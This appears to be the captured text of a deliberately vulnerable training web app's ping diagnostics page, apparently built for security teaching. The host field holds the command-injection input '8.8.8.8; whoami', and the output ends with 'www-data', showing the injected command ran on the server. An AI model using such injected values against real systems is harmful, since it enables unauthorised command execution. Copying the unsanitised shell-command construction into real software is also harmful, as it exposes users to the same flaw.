 { } Show Source Toggle vulnerable source
🔌 Network Diagnostics — Ping
Hostname or IP Address
8.8.8.8; whoami
▶ Run
Executes: ping -c 4 <host>
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=127 time=15.8 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=127 time=7.59 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=127 time=9.53 ms
64 bytes from 8.8.8.8: icmp_seq=4 ttl=127 time=6.95 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3002ms
rtt min/avg/max/mdev = 6.946/9.965/15.792/3.496 ms
www-data